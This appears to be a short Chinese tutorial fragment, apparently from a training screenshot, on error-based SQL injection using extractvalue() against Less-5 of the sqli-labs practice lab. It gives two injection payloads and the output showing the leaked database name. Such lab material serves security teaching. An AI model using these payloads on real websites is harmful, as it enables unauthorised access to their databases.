 利用extractValue()报错注入 Less-5
?id=100' union select 1,extractvalue(1,concat(0x7e,(select database()))),3 --+
192.168.1.11/sqlilabs/Less-5/?id=100' union select 1,extractvalue(1
Welcome Dhakkan
XPATH syntax error: '~security'
?id=100' and 1=extractvalue(1,concat(0x7e,(select database()))) --+
192.168.1.11/sqlilabs/Less-5/?id=100' and 1=extractvalue(1,conca
Welcome Dhakkan
XPATH syntax error: '~security'
重庆橙子科技